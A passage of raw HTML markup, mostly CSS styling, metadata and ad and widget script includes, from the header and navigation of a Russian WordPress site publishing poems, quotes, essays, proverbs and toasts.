30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-download-container {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);}.stb-download_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-download-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-download-body_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #BBBBBB;}.stb-side.stb-grey-container {background: #B5B5B5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#B5B5B5', endColorstr='#6E6E6E',GradientType=0 );background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);}.stb-side-none.stb-grey-container {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);}.stb-grey_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-grey-caption_box {background: #B5B5B5;background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);color: #FFFFFF;}.stb-grey-body_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #7AD975;}.stb-side.stb-info-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);}.stb-info_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-info-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-info-body_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #FE9A05;}.stb-side.stb-warning-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-warning-container {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);}.stb-warning_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}.stb-warning-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-warning-body_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}
  </style>
  <script>
  window._wca = window._wca || [];
  </script>
  <link rel="next" href="/page/2/">
  <script type="application/ld+json" class="aioseop-schema">
  {"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://just-moment.ru/#organization","url":"https://just-moment.ru/","name":"Just-Moment","sameAs":[]},{"@type":"WebSite","@id":"https://just-moment.ru/#website","url":"https://just-moment.ru/","name":"Just-Moment","publisher":{"@id":"https://just-moment.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://just-moment.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://just-moment.ru#webpage","url":"https://just-moment.ru","inLanguage":"ru-RU","name":"Just-Moment","isPartOf":{"@id":"https://just-moment.ru/#website"},"breadcrumb":{"@id":"https://just-moment.ru#breadcrumblist"},"description":"Извлеки из момента максимум","about":{"@id":"https://just-moment.ru/#organization"}},{"@type":"BreadcrumbList","@id":"https://just-moment.ru#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://just-moment.ru/","url":"https://just-moment.ru/","name":"Just-Moment"}}]}]}
  </script>
  <link rel="canonical" href="/">
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <link rel='dns-prefetch' href='//www.litres.ru'>
  <link rel='dns-prefetch' href='//stats.wp.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев" href="/comments/feed/">
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' media='all'>
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel='stylesheet' id='wc-block-vendors-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css' media='all'>
  <link rel='stylesheet' id='wc-block-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' media='all'>
  <style id='woocommerce-layout-inline-css' type='text/css'>

        .infinite-scroll .woocommerce-pagination {
                display: none;
        }
  </style>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: hidden; }
  </style>
  <link crossorigin="anonymous" rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700&#038;subset=cyrillic' media='all'>
  <link rel='stylesheet' id='sky-style-css' href='/wp-content/themes/sky/style.css' media='all'>
  <link rel='stylesheet' id='stbCoreCSS-css' href='/wp-content/plugins/wp-special-textboxes/css/stb-core.css' media='all'>
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css' media='all'>
  <script src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js' id='jquery-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/ckeditor/ckeditor.js' id='ckeditor_js-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/litres_plugin.js' id='litres_plugin_js-js'></script>
  <script async src='https://www.litres.ru/static/widgets/buy_widget/js/widget.js' id='litreswidget-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style>
  .litres-banner-line td {border: none!important;text-align: left!important;padding: 0!important;background-color: initial!important;width:auto!important;vertical-align: middle!important;line-height: 16px!important;box-sizing: unset!important;}
  .litres-banner-line td svg{margin-top: 2px!important;font-family: Arial!important;box-sizing: unset!important;}
  .litres-banner-text{margin-top: 0px!important;}
  .litres-banner-buy-block{margin-top: 2px!important;}
  .mylitres .hidden {display:none!important;}
  .mylitres {margin-bottom:10px;}
  .mylitres table {margin:0px!important;line-height: 1!important;border: none!important;table-layout: initial!important;}
  .mylitres table tr{border: none!important;}
  </style>
  <style type='text/css'>
  img#wpstats{display:none}
  </style>
  <style>
  body input, body textarea { font-family: 'Ubuntu', sans-serif }
  body .s_box.widget_recent_entries ul li a { color: #1cb5df; border-color: #1cb5df; }
  body .c_txt table:not(.tablepress) tr:first-child, .desc table:not(.tablepress) tr:first-child { background: #1cb5df !important }
  body .c_txt table:not(.tablepress) tr:first-child td, .desc table:not(.tablepress) tr:first-child td { border: 1px solid #109dc4 !important }
  body .c_txt table:not(.tablepress) tr:not(:first-child) td, .desc table:not(.tablepress) tr:not(:first-child) td,
  .c_txt table:not(.tablepress) tr:not(:first-child) td:first-child, .desc table:not(.tablepress) tr:not(:first-child) td:first-child { border: 1px solid  #e8e8e8 !important }
  body { font: 14px/21px 'Ubuntu', sans-serif }
  body .c_start, body .c_start-cat .slick-list::before, body .c_start-cat .slick-list::after, body .c_interest-cat .slick-arrow:hover, body .c_data-chapter, body .c_single .c_txt h2::before, body .c_single .c_txt h3::before, body .desc h2::before, body .desc h3::before, body .democracy input[type="submit"].dem-button:hover, body .c_single-gocomm, body .c_comment-form input[type="submit"]:hover { background-color: #1cb5df; }
  body .democracy input[type="submit"].dem-button:hover, body .c_comment-form input[type="submit"]:hover, body .c_interest-cat .slick-arrow:hover { border-color: #1cb5df; }
  body .c_comment-form a { color: #1cb5df; }
  ul.contents { display: none; } .toc-header__button:before { transform: rotate(45deg); top: 16px } body .c_chapter ul li::before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt ol > li::before, body .desc ol > li:before { border-bottom: 2px solid #1cb5df; }
  body .c_start-head { color: #383838; }
  body .s_box ul li a { color: #1cb5df; border-color: #1cb5df }
  .tagcloud a { background: #1cb5df; color: #ffffff; }
  body .s_box ul.children li a { color: #383838; border-color: #383838 }
  body .c_interest-head, body .c_comment-head, body .c_txt h2, body .c_txt h3, body .c_txt h4, body .c_txt h5, body .c_txt h6, body .desc h2, body .desc h3, body .desc h4, body .desc h5, body .desc h6, body .c_cat h1 { color: #383838; }
  body .s_rescomm-num, body .desc blockquote::before, body .c_comment-form label, body .form-textarea label, body .c_comment-form label, .form-textarea label, .c_comment-form label, .form-textarea label, .add_comment_name_email label { background-color: #383838; }
  body .header { background-color: #ffffff; }
  body .h_menu ul li a, body .h_menu ul li span { color: #999898; }
  body .c_content { background-color: #f6f6f6; ; }
  body .h_nav { position: relative }
  body .h_nav, body .h_nav ul { background-color: #ebebeb; }
  body .h_nav ul li a, body .h_nav ul li span { color: #6a6a6a; }
  body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; }
  body .h_nav-btn span, body .h_nav-btn span::before, body .h_nav-btn span::after { background: #6a6a6a; }
  body .header .h_logo { color: #383838; }
  body .footer .f_logo { color: #383838; }
  body .h_nav ul li::before { background-color: #cdcdcd; }
  body .c_now { background-color: #ffffff; }
  body .c_now-head { color: #999898; }
  body .c_now .c_now-item a { color: #383838; }
  body .footer { background-color: #ffffff; }
  body .f_menu ul li a, body .f_menu ul li span { color: #6a6a6a; }
  body .f_menu ul li::before { background-color: #cacaca; }
  body .f_copy { color: #999898; }
  body .c_single .c_txt a, body .desc a { border-bottom: 1px dashed #383838; color: #383838; }
  body .f_ontop { background-color: #5e5e5e; }
  body .f_ontop::before { border-top: 2px solid #ffffff; border-left: 2px solid #ffffff; }
  body .s_head { color: #383838; border-bottom: 7px solid #e1e1e1 }
  body .s_item-cat { background-color: #1cb5df }
  body .s_item-cat:hover { background-color: #383838 }
  body .h_nav ul li.menu-item-has-children .fa { color: #383838 }
  body .h_nav ul ul.sub-menu li.menu-item-has-children .fa { color: #383838 }
  body .c_interest-head { color:  }
  body .c_interest, body .c_interest-cat::before { background-color: #ebebeb }
  body .c_chapter { background: transparent }
  body .toc-header__button { background-color: #1cb5df }
  body .c_data-chapter { background-color: #1cb5df }
  body .toc-content ul li a, .entry-content .kc__wrap ul.contents li a { color:  !important } 
  body .toc-content ul li a:hover, .entry-content .kc__wrap ul.contents li a:hover { border-color:  !important } 
  body .toc-content ul li:before, body .entry-content .kc__wrap ul.contents li:before, body .c_chapter ul li:before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt blockquote, body .desc blockquote, body .fseo_cat_descr_bottom blockquote { background-color: #f0f0f0 }
  body .c_txt blockquote::before, body .desc blockquote::before, body .fseo_cat_descr_bottom blockquote::before { background-color: rgb(56, 56, 56) }
  body .c_txt blockquote.lightbulb, body .desc blockquote.lightbulb, body .fseo_cat_descr_bottom blockquote.lightbulb { background-color: #f0f0f0 }
  body .c_txt blockquote.lightbulb::before, body .desc blockquote.lightbulb::before, body .fseo_cat_descr_bottom blockquote.lightbulb::before { background-color: #7fba32 }
  body .c_txt blockquote.speaker, body .desc blockquote.speaker, body .fseo_cat_descr_bottom blockquote.speaker { background-color: #f0f0f0 }
  body .c_txt blockquote.speaker::before, body .desc blockquote.speaker::before, body .fseo_cat_descr_bottom blockquote.speaker::before { background-color: #21c2b5 }
  body .c_txt blockquote.comments, body .desc blockquote.comments, body .fseo_cat_descr_bottom blockquote.comments { background-color: #f0f0f0 }
  body .c_txt blockquote.comments::before, body .desc blockquote.comments::before, body .fseo_cat_descr_bottom blockquote.comments::before { background-color: #a186be }
  body .c_txt blockquote.exclamation, body .desc blockquote.exclamation, body .fseo_cat_descr_bottom blockquote.exclamation { background-color: #f0f0f0 }
  body .c_txt blockquote.exclamation::before, body .desc blockquote.exclamation::before, body .fseo_cat_descr_bottom blockquote.exclamation::before { background-color: #ff855a }
  body .c_txt blockquote.info, body .desc blockquote.info, body .fseo_cat_descr_bottom blockquote.info { background-color: #f0f0f0 }
  body .c_txt blockquote.info::before, body .desc blockquote.info::before, body .fseo_cat_descr_bottom blockquote.info::before { background-color: #959595 }
  body .c_txt blockquote.question, body .desc blockquote.question, body .fseo_cat_descr_bottom blockquote.question { background-color: #f0f0f0 }
  body .c_txt blockquote.question::before, body .desc blockquote.question::before, body .fseo_cat_descr_bottom blockquote.question::before { background-color: #f1a942 }
  body .c_now-list .slick-arrow, .c_interest-cat .slick-arrow { border: 1px solid #d7d7d7; color: #d7d7d7; }
  .c_now-list .slick-arrow:hover, .c_interest-cat .slick-arrow:hover { background-color: #383838; color: #fff; border: 1px solid #383838; }
  .c_single-top, .c_thumb { min-height: px; }
  @media (max-width: 900px) {
        body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; } 
        body .h_nav ul ul.sub-menu li.menu-item-has-children .fa {              
        } 
  }
  .kc__wrap {display: none;} .type-page .kc__wrap {display: none;} 
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <style>
  blockquote {
  color: #333;
  font: 19px/1.2 'Inherit',serif;
  border: 1px solid #93aef3;
  background: white;
  border-radius: 10px  
  }
  font-face {
  font-family: "Inherit";
  color: black;
  font-style: normal; 
  font-weight: normal; 
  }
  </style>
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2020/10/cropped-icon-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://just-moment.ru/wp-content/uploads/2020/10/cropped-icon-270x270.jpg">
  <script>
  var ajaxUrlFlatPM = "https://just-moment.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
  <script data-ad-client="ca-pub-6559905481762591" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="9099"></div>
  <script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
  <header itemscope itemtype="http://schema.org/WPHeader" class="m_box header">
    <div class="m_inb">
      <div class="h_logo">
        Just-Moment
      </div>
      <div class="h_info">
        <div class="h_search h_search_full">
          <form action="https://just-moment.ru/" method="get">
            <input type="text" name="s" class="h_search-inp" id="s" placeholder="Поиск" value=""> <input type="submit" class="h_search-btn" value="">
          </form>
        </div>
      </div>
    </div>
  </header>
  <nav class="m_box h_nav">
    <div class="m_inb">
      <div class="h_nav-btn">
        <span></span>
      </div>
      <nav itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="menu-osnovnoe-container">
          <ul id="menu-osnovnoe-1" class="header_menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106">
              <a href="/category/stihi/">Стихи</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
              <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
              <a href="/category/sochineniya/">Сочинения</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
              <a href="/category/poslovicy/">Пословицы</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
              <a href="/category/tosty/">Тосты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
